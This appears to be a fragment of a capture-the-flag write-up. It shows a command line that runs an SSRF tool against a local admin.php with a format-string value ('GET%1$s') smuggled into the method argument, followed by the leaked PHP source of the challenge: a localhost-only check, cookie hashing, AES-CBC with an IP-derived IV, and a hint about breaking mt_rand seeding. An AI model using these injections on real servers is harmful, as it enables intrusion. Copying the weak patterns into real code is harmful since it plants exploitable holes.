 ~$ python fuck.py -u "http://127.0.0.1/admin.php?.y1ng.txt" -M GET%1$s -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php?.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access! You know what I mean right?<br>your ip address is " . $_SERVER['REMOTE_ADDR'];
}
$_SESSION['user'] = md5($_SERVER['REMOTE_ADDR']);
if (isset($_GET['decrypt'])) {
$decr = $_GET['decrypt'];
if (Check()){
$data = $_SESSION['secret'];
include 'flag_2sln2ndln2klnlksnf.php';
$cipher = aesEn($data, 'y1ng');
if ($decr === $cipher){
echo WHAT_YOU_WANT;
} else {
die('爬');
}
} else{
header("Refresh:0.1;url=index.php");
}
} else {
//I heard you can break PHP mt_rand seed
mt_srand(rand(0,9999999));
$length = mt_rand(40,80);
$_SESSION['secret'] = bin2hex(random_bytes($length));
}
?>
0